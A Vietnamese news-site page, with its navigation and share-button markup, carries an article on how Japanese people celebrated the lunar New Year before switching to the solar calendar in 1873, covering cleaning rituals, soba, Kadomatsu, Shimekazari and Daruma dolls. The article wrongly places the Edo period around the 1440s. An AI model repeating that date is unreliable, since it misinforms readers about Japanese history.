<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
<li id="menu-item-538" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-538"><a href="https://suckhoevadansinh.com/category/lam-dep"><i class="bf-icon  fa fa-female"></i>Làm đẹp</a></li>
<li id="menu-item-165" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-2 better-anim-fade menu-item-165"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri"><i class="bf-icon  fa fa-connectdevelop"></i>Văn hóa &#8211; Giải trí</a></li>
<li id="menu-item-180" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-4 better-anim-fade menu-item-180"><a href="https://suckhoevadansinh.com/category/kinh-doanh"><i class="bf-icon  fa fa-money"></i>Kinh doanh</a></li>
<li id="menu-item-185" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-5 better-anim-fade menu-item-185"><a href="https://suckhoevadansinh.com/category/giao-duc"><i class="bf-icon  fa fa-book"></i>Giáo dục</a></li>
<li id="menu-item-181" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-181"><a href="https://suckhoevadansinh.com/category/thay-thuoc"><i class="bf-icon  fa fa-headphones"></i>Thầy thuốc</a></li>
<li id="menu-item-175" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-175"><a href="https://suckhoevadansinh.com/category/cam-nang"><i class="bf-icon  fa fa-address-book-o"></i>Cẩm nang</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-2">
															<div class="off-canvas-menu-icon-container off-icon-left">
									<div class="off-canvas-menu-icon">
										<div class="off-canvas-menu-icon-el"></div>
									</div>
								</div>
																<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://suckhoevadansinh.com">
	<input type="search" class="search-field"
	       placeholder="Tìm kiếm..."
	       value="" name="s"
	       title="Tìm kiếm:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Tìm kiếm">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix light deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
											<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
						     alt="Sức Khỏe và Dân Sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://suckhoevadansinh.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://suckhoevadansinh.com/category/van-hoa-giai-tri" ><span itemprop="name">Văn hóa - Giải trí</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Trước khi chuyển sang Dương lịch, người Nhật Bản từng ăn tết Âm lịch ra sao?</span><meta itemprop="item" content="https://suckhoevadansinh.com/truoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-2919" class="post-2919 post type-post status-publish format-standard has-post-thumbnail  category-van-hoa-giai-tri single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Trước khi chuyển sang Dương lịch, người Nhật Bản từng ăn tết Âm lịch ra sao?</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-2"><a href="https://suckhoevadansinh.com/category/van-hoa-giai-tri">Văn hóa - Giải trí</a></span></div><div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-02-10T22:27:48+07:00">Xuất bản ngày <b> 10 Th2, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-4">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Ftruoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Trước khi chuyển sang Dương lịch, người Nhật Bản từng ăn tết Âm lịch ra sao?&url=https%3A%2F%2Fsuckhoevadansinh.com%2Ftruoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Ftruoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Ftruoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Ftruoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html&title=Trước khi chuyển sang Dương lịch, người Nhật Bản từng ăn tết Âm lịch ra sao?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Ftruoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html&text=Trước khi chuyển sang Dương lịch, người Nhật Bản từng ăn tết Âm lịch ra sao?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<div class="description_post" style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><b>Là quốc gia thuộc khu vực Đông Bắc Á, có lịch sử phong kiến lâu đời và chịu ảnh hưởng bởi văn hóa Trung Quốc, nhưng Nhật Bản lại là quốc gia đầu tiên bỏ Tết âm lịch để đón năm mới theo dương lịch. Ít người biết rằng, trước khi đón Tết dương lịch như ngày nay, người dân Nhật Bản đã ăn Tết âm lịch với nhiều nét truyền thống đặc sắc.</b></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="img-responsive center-block"  data-src="https://cdn.24h.com.vn/upload/1-2021/images/2021-02-09/Truoc-khi-chuyen-sang-Duong-lich-nguoi-Nhat-Ban-tung-an-tet-am-lich-ra-sao-1-1-1612861066-683-width720height472.jpg" alt="Trước khi chuyển sang Dương lịch, người Nhật Bản từng ăn tết Âm lịch ra sao?" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Người Nhật Bản quây quần bên gia đình mỗi dịp năm mới (ảnh: Nippon)</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Tết hay lễ mừng năm mới là sự kiện quan trọng, phổ biến trên toàn thế giới. Ở Nhật Bản, Tết được gọi là Oshougatsu (Chính Nguyệt).</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Tết âm lịch ở Nhật Bản bắt nguồn từ phong tục chào đón Toshigamisama – vị thần năm mới theo Thần Đạo. Thần Toshigamisama được cho là sẽ mang đến sức khỏe, may mắn và thịnh vượng cho gia đình nào chào đón ngài.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Theo các nhà nghiên cứu lịch sử, Nhật Bản đã đón Tết âm lịch từ đầu thế kỷ thứ 6, cùng thời điểm Phật giáo du nhập vào quốc gia này.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Vì chịu ảnh hưởng của văn hóa Trung Quốc, Nhật Bản ban đầu mừng năm mới theo âm lịch, tính ngày tháng theo sự chuyển động của Mặt Trăng. Tuy nhiên, đến năm 1873, Nhật Bản đã chuyển sang sử dụng dương lịch và sau đó đón Tết theo lịch dương.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Mặc dù Nhật Bản nhìn chung vẫn giữ được nhiều nét truyền thống khi chuyển từ đón Tết âm lịch sang dương lịch, nhưng theo trang tin điện tử Nippon, người Nhật đón Tết âm lịch cầu kỳ và nhiều nghi thức hơn so với Tết dương lịch hiện nay.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="img-responsive center-block"  data-src="https://cdn.24h.com.vn/upload/1-2021/images/2021-02-09/Truoc-khi-chuyen-sang-Duong-lich-nguoi-Nhat-Ban-tung-an-tet-am-lich-ra-sao-1-2-1612861087-183-width1280height853.jpg" alt="Trước khi chuyển sang Dương lịch, người Nhật Bản từng ăn tết Âm lịch ra sao?" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Những món ăn bắt mắt với nhiều màu sắc của người Nhật trong dịp Tết (ảnh: Nippon)</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Đêm giao thừa và ngày đầu tiên của năm mới được người Nhật xem là thời điểm quan trọng nhất. Tuy nhiên, Tết âm lịch quy định cả tháng 1 của năm mới đều là sự kiện đặc biệt. Vì vậy, người Nhật chuẩn bị cho Tết âm lịch rất kỹ càng.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Dọn dẹp nhà cửa trong Tết âm lịch Nhật Bản từng được nâng tầm lên một nghi lễ bắt buộc phải làm một cách cẩn thận. Nếu người phương Tây coi việc dọn dẹp chỉ đơn giản là khiến căn nhà của mình trở nên sáng sủa, đẹp hơn thì trong Tết âm lịch ở Nhật Bản, dọn dẹp là cách thức để mời các vị thần vào nhà trong năm mới.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Nghi lễ dọn nhà của Nhật Bản còn được gọi là Oosouji và thực sự được coi trọng. Không chỉ dọn sạch bụi bẩn, người Nhật cho rằng Oosouji còn giúp tiêu diệt tà ma, ác quỷ. Vì vậy, người Nhật dọn nhà để đón năm mới một cách rất tỉ mỉ, cẩn trọng.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ở Nhật Bản, vào những ngày cuối tháng 12, người ta thường tổ chức tiệc cuối năm &#8211; Bounenkai (Việt Nam gọi là Tất niên). Sau khi đã dọn dẹp, trang trí nhà cửa để làm vừa lòng thần Toshigamisama, người Nhật sẽ tụ tập và cùng ăn uống, vui chơi trong một đêm để trút bỏ lo lắng, bận tâm của năm cũ, đón chờ năm mới tốt đẹp hơn.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Mì soba là món ăn ưa thích của người Nhật Bản trong Tết âm lịch. Món mì làm từ bột kiều mạch này biểu tượng cho việc xóa bỏ tiêu cực còn sót lại của năm cũ.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ăn mì soba vào năm mới ở Nhật Bản được cho là bắt đầu từ thời Edo (khoảng những năm 1440). Khi chuyển sang đón Tết dương lịch, nhiều gia đình Nhật đã thay thế soba bằng các món ăn mới lạ mắt, lạ miệng hơn.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Kadomatsu và Shimekazari là các vật trang trí được làm thủ công mà người Nhật cho là không thể thiếu trong Tết âm lịch.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="img-responsive center-block"  data-src="https://cdn.24h.com.vn/upload/1-2021/images/2021-02-09/Truoc-khi-chuyen-sang-Duong-lich-nguoi-Nhat-Ban-tung-an-tet-am-lich-ra-sao-1-3-1612861114-379-width1703height1183.jpg" alt="Trước khi chuyển sang Dương lịch, người Nhật Bản từng ăn tết Âm lịch ra sao?" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Kadomatsu và Shimekazari – hai vật trang trí không thể thiếu trong Tết âm lịch Nhật Bản (ảnh: Nippon)</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Kadomatsu – vật trang trí bằng tre – thường được đặt ngoài cổng, cửa nhà để nghênh đón thần Toshigamisama. Ba ống tre xanh mướt được vát nhọn, biểu tượng cho sự trường thọ và sức sống, cắm trong chiếc giỏ với nhiều lá thông là thứ không thể thiếu trong Tết âm lịch Nhật Bản.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Shimekazari – vật trang trí bằng dây thừng – cũng là thứ phải có trong Tết âm lịch để chào đón các vị thần và xua đuổi tà ma. Shimekazari được làm từ một sợi dây thừng, bện bằng thứ rơm linh thiêng. Shimekazari thường được treo ngoài cửa nhà để báo hiệu cho ma quỷ biết ngôi nhà này được thần linh bảo vệ.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ngày nay, khi người Nhật chuyển sang đón Tết dương lịch và sống trong các căn hộ chung cư hiện đại, Kadomatsu và Shimekazari ít được ưa chuộng và thường chỉ xuất hiện trong các đền chùa.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Không có lễ mừng năm mới nào là trọn vẹn nếu thiếu những lời chúc tụng và dự định cho tương lai. Daruma – búp bê tròn – là vật rất phổ biến ở Nhật Bản trong Tết âm lịch.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Daruma có khuôn mặt khá dữ tợn, không có tay chân và thường được tô màu đỏ. Búp bê này được lấy ý tưởng từ Bồ Đề Đạt Ma – người sáng lập ra Thiền tông trong đạo Phật.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Theo truyền thuyết, Bồ Đề Đạt Ma đã ngồi thiền lâu đến nỗi tay chân ngài bị teo đi và biến mất.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Vào dịp Tết âm lịch, người Nhật Bản thường tặng cho nhau những con búp bê Daruma chưa được tô mắt. Người được tặng sẽ tô một bên mắt cho búp bê, thể hiện ý chí và sự tập trung hoàn thành mục tiêu. Nếu mục tiêu đã đạt được, chủ nhân sẽ tô nốt bên mắt cho còn lại cho Daruma.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><img class="img-responsive center-block"  data-src="https://cdn.24h.com.vn/upload/1-2021/images/2021-02-09/Truoc-khi-chuyen-sang-Duong-lich-nguoi-Nhat-Ban-tung-an-tet-am-lich-ra-sao-1-4-1612861137-333-width1024height695.jpg" alt="Trước khi chuyển sang Dương lịch, người Nhật Bản từng ăn tết Âm lịch ra sao?" /></span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Búp bê Daruma của Nhật Bản (ảnh: Nippon)</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Từ khi chuyển sang đón Tết theo dương lịch, người Nhật ít tặng nhau búp bê Daruma. Daruma hiện tại thường chỉ được coi như một vật trang trí, biểu tượng của sự may mắn trong năm mới.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ngoài một vài điểm khác biệt, Tết dương lịch ở Nhật Bản được cho là vẫn lưu giữ được nhiều nét truyền thống của Tết âm lịch.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Trên mâm cơm ngày Tết, người Nhật vẫn chuẩn bị các món ăn không thể thiếu như hạt dẻ, tôm, đậu đen, củ sen, bánh gạo…</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;">Ở Nhật Bản, người lớn vẫn tặng tiền lì xì cho trẻ con vào Tết dương lịch. Rung 108 tiếng chuông vào đêm giao thừa, đi thăm đền chùa trong 3 ngày đầu tiên của năm mới là các nghi thức không thể thiếu đối với người Nhật cho dù cho có đón Tết theo lịch âm hay lịch dương.</span></div>
<div style="text-align: justify;"><span style="font-family: 'times new roman', times, serif; font-size: 16px;"><strong>Ngọc Huyền (theo Vương Nam – Unseen Japan, Nippon/ Dân Việt)</strong></span></div>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-5">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuckhoevadansinh.com%2Ftruoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Trước khi chuyển sang Dương lịch, người Nhật Bản từng ăn tết Âm lịch ra sao?&url=https%3A%2F%2Fsuckhoevadansinh.com%2Ftruoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fsuckhoevadansinh.com%2Ftruoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fsuckhoevadansinh.com%2Ftruoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fsuckhoevadansinh.com%2Ftruoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html&title=Trước khi chuyển sang Dương lịch, người Nhật Bản từng ăn tết Âm lịch ra sao?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fsuckhoevadansinh.com%2Ftruoc-khi-chuyen-sang-duong-lich-nguoi-nhat-ban-tung-an-tet-am-lich-ra-sao.html&text=Trước khi chuyển sang Dương lịch, người Nhật Bản từng ăn tết Âm lịch ra sao?" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/bao-li-xi-7k-goi-5-chiec-duoc-nhieu-nguoi-chon-mua.html" rel="prev">Bao lì xì 7k/gói 5 chiếc được nhiều người chọn mua</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://suckhoevadansinh.com/6-loai-trai-cay-nay-benh-nhan-tieu-duong-co-the-tu-tin-an.html" rel="next">6 loại trái cây này bệnh nhân tiểu đường có thể tự tin ăn</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t7 sh-s1 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-10458 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Cách chọn kem dưỡng ẩm cho da" data-src="https://suckhoevadansinh.com/wp-content/themes/publisher/images/default-thumb/publisher-sm.png"					class="img-holder" href="https://suckhoevadansinh.com/cach-chon-kem-duong-am-cho-da.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/cach-chon-kem-duong-am-cho-da.html" title="Cách chọn kem dưỡng ẩm cho da">
			<span class="post-title">
				Cách chọn kem dưỡng ẩm cho da			</span>
	</a>
	</p></div>
</div >
<div  class="post-28708 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Tưng bừng khai trương Trung tâm Chăm sóc sức khỏe Sen Trần Hưng Đạo." data-src="https://suckhoevadansinh.com/wp-content/uploads/2024/01/sen1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2024\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;sen1-86x64.jpg&quot;,&quot;210&quot;:&quot;sen1-210x136.jpg&quot;,&quot;279&quot;:&quot;sen1-279x220.jpg&quot;,&quot;357&quot;:&quot;sen1-357x210.jpg&quot;,&quot;605&quot;:&quot;sen1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/tung-bung-khai-truong-trung-tam-cham-soc-suc-khoe-sen-tran-hung-dao.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/tung-bung-khai-truong-trung-tam-cham-soc-suc-khoe-sen-tran-hung-dao.html" title="Tưng bừng khai trương Trung tâm Chăm sóc sức khỏe Sen Trần Hưng Đạo.">
			<span class="post-title">
				Tưng bừng khai trương Trung tâm Chăm sóc sức khỏe Sen Trần Hưng Đạo.			</span>
	</a>
	</p></div>
</div >
<div  class="post-8699 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-1"><a href="https://suckhoevadansinh.com/category/lam-dep">Làm đẹp</a></span></div>			<a  title="Hậu quả khôn lường khi không tẩy trang trước khi ngủ" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/tay-1-1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;tay-1-1-86x64.jpg&quot;,&quot;210&quot;:&quot;tay-1-1-210x136.jpg&quot;,&quot;279&quot;:&quot;tay-1-1-279x220.jpg&quot;,&quot;357&quot;:&quot;tay-1-1-357x210.jpg&quot;,&quot;750&quot;:&quot;tay-1-1-750x400.jpg&quot;,&quot;800&quot;:&quot;tay-1-1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/hau-qua-khon-luong-khi-khong-tay-trang-truoc-khi-ngu.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/hau-qua-khon-luong-khi-khong-tay-trang-truoc-khi-ngu.html" title="Hậu quả khôn lường khi không tẩy trang trước khi ngủ">
			<span class="post-title">
				Hậu quả khôn lường khi không tẩy trang trước khi ngủ			</span>
	</a>
	</p></div>
</div >
<div  class="post-9641 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-20"><a href="https://suckhoevadansinh.com/category/suc-khoe">Sức khỏe</a></span></div>			<a  title="Ăn những loại thực phẩm này để làm sạch phổi của bạn" data-src="https://suckhoevadansinh.com/wp-content/uploads/2021/03/An-nhung-loai-thuc-pham-nay-de-lam-sach-phoi-cua-ban_1-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/suckhoevadansinh.com\/wp-content\/uploads\/2021\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;An-nhung-loai-thuc-pham-nay-de-lam-sach-phoi-cua-ban_1-86x64.jpg&quot;,&quot;210&quot;:&quot;An-nhung-loai-thuc-pham-nay-de-lam-sach-phoi-cua-ban_1-210x136.jpg&quot;,&quot;279&quot;:&quot;An-nhung-loai-thuc-pham-nay-de-lam-sach-phoi-cua-ban_1-279x220.jpg&quot;,&quot;357&quot;:&quot;An-nhung-loai-thuc-pham-nay-de-lam-sach-phoi-cua-ban_1-357x210.jpg&quot;,&quot;750&quot;:&quot;An-nhung-loai-thuc-pham-nay-de-lam-sach-phoi-cua-ban_1-750x430.jpg&quot;,&quot;780&quot;:&quot;An-nhung-loai-thuc-pham-nay-de-lam-sach-phoi-cua-ban_1.jpg&quot;}}"					class="img-holder" href="https://suckhoevadansinh.com/an-nhung-loai-thuc-pham-nay-de-lam-sach-phoi-cua-ban.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://suckhoevadansinh.com/an-nhung-loai-thuc-pham-nay-de-lam-sach-phoi-cua-ban.html" title="Ăn những loại thực phẩm này để làm sạch phổi của bạn">
			<span class="post-title">
				Ăn những loại thực phẩm này để làm sạch phổi của bạn			</span>
	</a>
	</p></div>
</div >
<div  class="post-25261 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
